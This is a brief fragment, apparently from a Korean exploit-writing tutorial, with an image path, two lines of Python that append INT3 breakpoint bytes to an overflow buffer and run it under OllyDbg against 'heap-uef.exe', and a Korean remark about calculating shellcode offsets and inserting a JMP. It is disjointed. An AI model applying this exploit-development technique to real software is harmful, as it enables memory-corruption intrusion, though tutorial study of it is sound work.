 exploit += ("\xcc" * 272) os.system('"c:\\documents and Settings\\Steve\\Desktop\\odbg110\\OLLYDBG.EXE" heap-uef.exe ' + exploit) 물론간단하게쉘코드의일부분 ( 쉘코드앞에 nop/junk 가있을경우 ) 에대한오프셋을 계산하고 JMP 명령어과쉘코드를넣을수있다.